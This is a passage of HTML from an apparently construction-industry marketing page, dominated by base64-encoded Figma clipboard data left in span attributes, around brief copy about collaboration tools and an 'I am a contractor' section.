dCtaFe4O2ABZk6SrA4ypRoxAP5qeRHlXI/oNoBClhlgoxXoDzjUhV0ixA9CE4hNkBzlzeN0HE/6AZgZh7kKuLkTxAqB+S+Ssfgu2gw3YYNw8TDQ61xklkuFq4AdB98st/gG0AbgXqWhIH0jxLJUfqZABJIorDHDII9+X4hecNKCInLnT5XgTXdmEAopHKOEFSQ/4AFD6rlH7p4pc0wliAS4pMJxmaZChAGr9Co3MBSDMETeQYNKADwCl735bta6wld6SNphIu7GK/[base64]/DcZcCHJdTtQ2FVyIkXSfADC56nsQu6S4r8AP6LABxIFTgHWS9QiAZAJEh/uzSxHUEfQ7Q4FvAWQp2Y9oQupLDBJMP9pwIV/[base64]/y1SvA6YRdlBmSzFR4BLKAzKDZHia0CCIpmdViwlS9uQr7CiQznVEl9gkhZnGeAsIKdTClEsBxRSjqCQ4HdtF/ellS1Qgf6UCym7tWpqAGr+kEkUTQaiRW7b4FvASRRJ8wHQ3gt3UXaiCJsBSjA+kLSYZ8AWuVML63YjRfIOewWsp8/[base64]/JbKU6hojzhDYlCOZLiK6S10LkrE2TkA2B96vFXgCI8BLufHlqQD2gQnwDao9iKdCTOjhNlUr1YapVSKU5H7jkbxWECyqJspdwnH/WAFsoMykn0YqErf0jicGvtIt1krzAmABA90IppkgYZCqDWCXrsp+maUiiA07cx69cYyWMbYADRWhvMCNPAndpAW4GcRp263B8yfgWj6Y3Y4G263Mp/BuD2j7YcBuLSEiewNclLFrv9UgygolyvMIniaQMufJ3Odf6FXwBaUO6nvJ3E8xsotmIb/jfgA8qzMF+hcOuoaBmsMIliooHoHrK9pvXwHBXJVKvCabEVUHYWobgcoOWIDyS9PGrAhZuQq1C4bYDdtNiBzFdA6uEwTLgPkKLpm8imQpo+A9AcrzCJYpABDmXsqzBRQrjSTRJQ68uuiZvcXkwCNgNfQadBcS/[base64]/mYQ/ZDAMyDq9Nh07wDOLkBvA3g4GfAD5cpk9NwIF1Fhh2q3IVG8akBPdRcelskhFH+jSNpjXMA63N4GRI9xAQ35QZMo5hmwWzi66Y4D/BWF5Gp5A/ABCF/fI3bGRLOFdkt6UErGOHkYBXiathcgVxTBXGwA5lJAI8xkZJ6algOGUW6gjKMznv+Rt/CNVmA/RMao7d8BQyiHKZ1QhDGyshVv+ouD9ZNlIB693H9f5IpJk7l1x5MveQsHp0EXKI0q3I87AbcVsFZ+NwE+ofuNyM+xDv9iAOZxtE9SeYyyFsbdCjBjTaSBKC/u4biS9B3R5WJo4BVKD5rdTYT2E6sQRZVJXDMhgOh03YzCvQnoSJGcqL4A4Qo524RmCWUxitulGEFlDqU35Uop1N3ZVCRz7T4uAGWJErgTSg4elqIBLxoP7t0f0/1sESPwHtotlC+leALFT1SwRaKYaoDLifKNFB0Aeyg76OUNOZsC2CumCaAZ7MElaQ+oCVQ0P4wCieKAAZPhetkC+ADsWr5W8JSS8zJgMB43IMcXovgdQDuxzCSKTgainyF2OWjgtRTJrNY/04wBD2jEMQoeFIDqNNibpqI2bpNN6AFmaJmGA7A5PIFySBFdDEihXGKSCX3SgAtfRP6Ewi6wX1Mkl8uHANl3aqG/RYTK749UlpqkBU4B1gtPXBTqdjMKJHEoooFoLCKAHQ07kPb+LKCifHJDIVGsMxCta02BLn2n6VMg9hcAAIsXcKgNcLcoeoFnG1z4MfKERox1RlQ2RvNXicJ1MUDWiahTI7a/AHY0wBQmCa8xys1AmjK9AkxMkjWqFnTsFjZEck8htgLvFtH0VUBVUbQHD2oe1wLc2eTWJIoTDag5z35MlAnbCpLLkq1/PFDljmTEmtPdSMvTqVRIC6wkXbbmSYkOdQTbjXCA8j7l4yTRAaK7/h9tAB/gg7agmXDCtwCFdPY8copGIP9amurQ1mqpAV6RSP05QZuEvxpEz9FCfLgnAKspIaWDgmYU7jxaSeKHAR4wBCVwMpTyslvGPMvwokUnSUTrDTj3V+ROFBZrAUXSfAAsXlrYwpOJrcTlJmnB9gXo17x+EaNQtzKRJCLbX9pElgwB21aVtMiADKXv/wA=(/figma)--&gt;"></span><span>Deliver the best possible project for your clients with solutions that support collaboration, reporting, and efficiency.</span></p>
</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<a href="index-38.html"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="246" height="281" src="png/group-35_2.png" alt="" title="Group 35_2" class="wp-image-25833967"></span></a>
			</div>
<div class="et_pb_module et_pb_text et_pb_text_8 et_clickable  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h3>I am a<br>contractor</h3>
<p><span data-metadata="&lt;!--(figmeta)eyJmaWxlS2V5IjoibzVzTmg5RkU3RUxRZHdWczZpZVFMZiIsInBhc3RlSUQiOjM3MDAyMzQyLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--&gt;"></span><span data-metadata="&lt;!--(figmeta)eyJmaWxlS2V5IjoibzVzTmg5RkU3RUxRZHdWczZpZVFMZiIsInBhc3RlSUQiOjEyOTk1OTc1OTMsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--&gt;"></span><span data-buffer="&lt;!--(figma)ZmlnLWtpd2lQAAAAoV8AALW9C5xkSVXgHffmo6q6unveT4bhNTzE1zAzPHybr6rK7nxN3qzqmVnXMqvyVlfSWZlp3qyebvaFiIiIiIiIqIgsIrLIIiIiIiKyiIjIIiKiIrLIsizLx7Isy7Ks+/3PibiPrK5Bv9/32/lN1404ceLEiRMnTpw4Effmh3PNMIr658Pe5WlozM1n2vXWdtArdXuG/[base64]/1at1SpVffopONOoxZ0VB2bbdWabdatQqdzTATc3jd8cUxr9crP7SyXW9VurUm/JYalLo6YNygIwNfvc0gbfVG17cuVWtd7cJNpUvDiJG6j7QR2l5pd5cRB0RXqtvtlrZoNHOuW+8JHa81GYSd/X4UggYDpZ7SAqnZ3tKkd244HgzH57uHI8FptVsP1LptCky7quVCwarU3RTWAJlqu7IpXSHpVUqtrVJAyl/vtjc7JHJr3VJT8PLldrtRK7W22x2k26u3WwALW/[base64]/DRCSHhpkshwMc029VNbfUOi79OAbnH2ly3fY7M45ijnXYrUKrKxONVNJV2E7Cl/gSR4Han1JPJ/HVanBH6ExXQqJe7JZ02X6/5tbq2/A2aoRM1kfo3lrubahG+qVlqldbpHnO13loH8s29bqkVrLW7TTJ3VprBdrdeScbuSUw6UXAhclew35+G54bz/V54aW7V9/bg3s1St0apQbJO0zwGsNlWK+DTjOoShotsLslW2+dkMPPHKV2hU+qWGg0sIBO/[base64]/llWyXOrsjUQVNJngjaaz1UGhrkVjdKXSaiy+kShd22yn+qdl8FOdmen97Q0b4qwOAnRvFqbYXENY1NRNUO6j1p4tpOfzh22ktzzEiABo2q1hkWWhNWgXgJSJ4qD6wxSQGhqWI9geUSGEhO6fP1phVzgRXhTJ1EcYuJLwvAEpNZRoPkcqtdV41dqR/gYQS7/VFoRwQXoVvrVXQw1urSdw8dVg56Vpdztb29cNf1YrmOee3iIJSYVBSaarfdSbMec7sm6wgLZrmxKUz75VLl7CIoZyc6qTwWvlnrqUkp0Lu6MFuMmV2SuV/Rta/YRhvrKBZgs9lhPeLpNdrnNAGrPctrgDY1tiuljmh1Ps0xGbsVXS8LQrQa7k5m/flwMqZOvCrCIbrBmJD2EEv9bC3VVH+xWjC/LMttLhnUahtZS8o7V9qS7viNsC/rcm82PCAXNwIz2xs1p2Ze6/[base64]/kQmfw/51Uz+yeRPZvJPIX+qUu9Wsq2ftr09MxmKZJq4Y12gplzbqkkPvLjjfnkyGYX9cXsaWtWgd5staxYQI9XEhyDtBZtlFgJN+/eptciJUqnwNyaz4TMm43l/RHVnhjNji/KrFPwzm3g/a3XlMK29Fc7mQ+a0wNodijJVyyhmu0nKb04Oo7ByOIsmM+TBGlTC0FJgKt12wBSud0l7tftrMqdRPXI+/qw21WFq4qlvVpgT5PMsKzwKPCr1BqliU8y3VFliiNmbkFpOxk+zKw1sv9ilE1uYk8msOZzNhJNk/unw8/Q0gd3DHrOOqkPiV/vRvrVYfoW1H5BJNd1Tq2YnRr6jroY506nJ0wu25OF3qrLlyNUuTSez+dHJlMNrZCFhyXUzxsQAfEZt34sBydz1G/3Lk8P5+mw4sETydn5lRJ8y6NvplkvrdPrzeTgbUwRWvaNThZVBjYmnA3s4n3TDaPgMSCciUnZUMgkfXpJSE9WbHY53nR761Xog/qLQNGxEWMNJeGq7gtD1nTHsBm1nWXvsqXh4FdTMKs1al5nLKItJy/[base64]/kBtu9fGTqlkFwBoK9pRb3bYP5GTEnCs0DuTaChawYoEKG68VGa8Nu1OU9HOzcS6s1qxAy11ABv3tMVZmbpxBzumdrTTHihj5jrNWu04EY85xgTHBDdRNs/kvc2ujngZX4FnrtJoqweQZ7eyHW97yBc2O7jftW3dt213N1u9uu5Ui0zPal2cMdWcpWy1bXZIgrPcLp/BEjN7UEdBBbZSpw+zfobFq9nsYWCUDVNag81taYNVkLzXbBN3weUm7du0LchRa0NcS9J5W4BDJGgFm9MdSREsvH91+Am1qCiWq7jJPFcoO1u7P652guxW226DV0nbDm/ooJ9M8sxp8qdsE7ECnbZZNu5bUvuq3qw/[base64]//g5/cn3+5K3/Q+VL5LzL/PG7gMBOAQ/yJ7fPn7xSCuaTKRV2JW0Gxps6cw6CbUoQtvoz4+d2JSs4mhDYc4vGz1TINfvz2fCS8YoHd95J3ju480k8/IM77+KRO3iSAPMHTxJg4eBJAix2+jNsfX08CKnnnz8cDsxOhotV49utDIUX+6PDkDreoW5rbjf+GmJt9Q9C4+X2+gfD0WXwvUjcBxLC2TzanQ2nc3I5wYXnYZ8qhwfhbLi7Njx/[base64]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[base64]/e8awdsxC+Gg4by/+G8d13VAlI5Oxm53noLvfXT3mI8F3qLGVvobeFob4tX9nbJ9QoaC71ddvBMb1f+Eb09cbS3qwPbuYbyT29PbmR4MH5xhwj8IDL7hFfs6uZiMbndA7Rydj6cmy/nTWHCBrk+boUPolLGM2lP2MwVCFEnzTJHUpLRPOkSISxsfJzODbFfIxpidhzYumeZWUumUHbCNv4y65GNSjAGD6qxZJ5J2f0kVKMT2eQlV4p2IUVuiYk9mYWNzIE5q9XecBbNE6lJWzCUzRfXZWiNv7I7OTjo04Wy9QTSsNSesfOLTtMHGV7VEdq/knh/cNGtk8Ur14QlBdXFqAdI+B1Fs5xZc1aqiWLhYMwI5SFND2nGTYs/4zQNA3LR2ewyKwJCV3CzP2OA3ThkmbaxQtVIqSmZVjh/[base64]/KOdsCM57PM9zBTVAlyHQl6zMAMy6pusDvHlXvxsyBv4FWxoTZ6ZqIYj+kkhWet8XiKC/l7oR+kTnJofT+oCNgMnpMJL+AJPOSprMBz3cPVmN6BLZDzG342yg1D/iEXbPkvJjE7HYXOCoP1Rx3OBDlG+5RlGEfwCjjQhE2PXBP4QZ0IHqQyHhBR7S3OChyjkrn2LYGfMAMg+J1tsPD74G0zLrG0Nc5tnl+uBrIeFCfg1mBKMyOYChkKj5Q6P1xxf7kah+HZxcjBPFsmewr1QLtcnd/lhcXylNLTYaay127dLu6FBEARBeRqP+jtqni6HYgPaU/lMV3x/NJE3NXWwPhlAzx9WwfpzP0SEuGn6WqdYatV6NBPHfI9gB02Y6DQftafdwLFc4xdXxrcmlD5/xjDc7HDfC8XnmPs1N7dnCIKLIy83CHZaUQXsMmxaU/4dbaEx2WcjmwuRnhbxK59NIT1N2z1AO6/[base64]/BwSW4hACNDPQjqVe5SooVITAba/hLd7zjkXtg0x4uJ+g4ANWYOmroNsvHIxsMGC4XwPwPkELHvmWeB2WJQklrXTn/XPz/rT/UxhccwCwsgsrY36UzchCh2OXZkEptYs6ykQR+eVWsdenPQ5IVlvyb1dMjm54b1ZFng+wJMK1RB1ZhP2zv7yXDKxCGTVcHwEasow6f48loQM5geYJ2xCADEUuhE+ZFNwOXCSFpkOo/JkNnD732MQCtHhjpy67eBIS+POJBWjXXL9mJUlfLPILcvhgAE7qIYR3hoEltNeLC6Xz/[base64]/MDyU6Fo+jZwVeCSRs2I0nYX9ARhL0f7kQZSJmF85REUGLcFgjlkaW2wUMEDsc5jLLnPCVna51UsucfKyS5zSFZ0JfHqmvesJfy/0zVV96cJLfHP1YSyWF/nmmol2/sW+uXYnFfoLfHMdgz6bt+NOXQ/3SeY2Lesqi3TiBmVPgoZRuDsZD1DqioPcPJYIkprlPXPj7mg4ZSbKCx708aY06nSLomnTL/fMrWns8WG9mQstIrohVn+mSBJXchfJTeYiuRecrZ3j6V9RSyKsUvFlfmag/HR4mLRWaCz+WaEVYqEVs0JbSoS2HF0IH7wPRlckcT+JE9q27kLr4z0JS8+l1gPGGxxiSwGD5GMA5xMpqIYXh7u25+mtFTnp09u2XoWzVz2N9hVG4EzuL5BnlyMVu/FeVKaJrVypnNvW6L53pBG8A8mYVyCDyI6IjyohizojMbdywqhSy9J8pW/ybaY3QZaO21j3hADuB5xo8M302p34opMn6aTEl1x83SlXbst9phgz77IJcsEBYvyifcWF1JJjoEzc6zy+sPi5mFq2l3BDK0mv5d7gdrtlr/DJNSp3d927goDtQ1KTU9x6dTt+jeNK9BI2EKdADKDv7yRgpfJaRJmCYqX3W33i8ipDxTKFVmmrvm7vZ5k2lsW+h+IF5/Tmgi/PbSKbipBzV7r0ZmW+RrBfzlOgzHDuYSvBiN8KAsEE3XW9/cFpdwey2527t7fuAeDbmgGeDisPBvZkhGs3vMQIe0MJZyhr9xifGRvNZWc951jT5KKL52Uda4nLgzdBtl5lFoXmTcwGcu3D+QinSlwQyllCGQ5CJbILJ78ExtqEOHagd+hZFy9EgJfZwZd2osnocB66YAeL6G62V2/[base64]/[base64]/kksok0PFRR2rRwwy6tYdUA8XiymgEpKScsFu9Wm3oCwasTGoJTAqyZ25EgFzV9t5eCXI8IjjIXOQrs9zx9Mq1hr4nuNhac2j7Q9cigNLwx/2s2SOVofuJbM/QL1YZpgfN1Rrl9jm7CGBwSk7meE9d+6p8plVrlhL/Qu90MgdIeaXx2JkIFiVOTeaXLfYtzl4KbWsvvXNsKcWo+ck7OLlmvbUdg/OSSYoKzdJ9SRGuzX1p0ZIlmZQuV9pdec1S9jCbMgtXEot8Qmw0Y2HvvK5qTuMMi7p0co3U9lqpWdcLk6c0664OntbMubjxq7AAtZSXq4nroaLb8jIHpgHINYw8zlQKuNYCOqVq1QKuswD3osX1NqdcOf/khrZU1guIN2ZfOr9JWYl7c/OVoje+NxfpfwZ9SEsrRCPOE7PqqN+KNFsQhIApVeR96nq53rCNoXAbOF3q0/lyf9s2m6uyTDXaHcddXl9HKVWcU124sqGKrvVm+f5awyqwaXc5z5Y2va7VrU69Jff1crSGBEnly41NQSj0ajokxfWufS1m6Rj6h8TgDtD/XW3o8/R2V0EVzeO/EHAL5bwvd2VlqqlX4E2tOD6Hd2Nrmy8wVa6oINtrP46hYNi84Tw8iMwXfc9PcTGocZPQ1cGQep8FSeEECmBm11KUWPmOyae1m2Ff7qbIUaEYqUD8GZO35tEkZtFzhtKPzWOG1wwF4kBDoe/tEX8ScqT9+cSl8BYsVBv5ik84cYKzaLPsuHVVspZDFgwJWWJSijiGMXhteIklAY/[base64]/LVGcbQnNuo92rltnUIPX1DRkyYz5zbltdJ2/[base64]/scGBSNrwkLfMoU55HzBzkAMlOTy2QtwlPnIpITTBCeFvS0sVWbgjwt6FuGUceGKmUaMINe7y2y/XZ/lKq2dv/vffPMLNDpu3lmzvsZ57L9rvqpJTn8kgD2uz3zf6wjjP+yZJ7kkpaDcBitDUejQGC0//PeMHIeuoP8IpA29ouNnUYvZXrGZV+2ZHt00bzNN//a02x1oQe/G/vdpP+NajsH1XiyWwn0x3NH3Ox3+JOnE9AJDpmRjD/bBhkjdRzN+3zzF8S8LjYnkzEb18ZwdLkqLinwvyKcG0z25s7vDIQXmHwDHWhNxlZLnJh/zUPix3j/UHldtijdSrzXN7/qDcf7HHRjw5zAkOcO0TMHzshNC14ZFyQiU/Avx2C3tU4KXpMUaJwzLfiVuEB21yn4tTE4ww+BAMsG5b/lRQocABQUTjLoYAqziHHJH2dKhGGBvT8Ds0wJ9E8yUOFIYB/IhGk6fYxgZH7O837PO5bDcoIKl+9keGQ22mNXxuZvYTvOduxiSJyVPUlbIoCReX/e+1w8RrrrSQfpWb55BtQUujiv/hmppEL2nOGfZwtSnfyXFpwsFBkdebZvXuoOSBY1/YXeYXyYAPVsI6+SSx+7mKjjiz8Zn1cgJjEQH3bLVMPO8rM6qX8055B07P9c4g+WNVv8EcRYuYue/kVMLEx2Wavmo7LLZsNWWaz01ZSKSLoa7kXm5Xnvef4CGPlG5qV570d912uRwts98/[base64]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[base64]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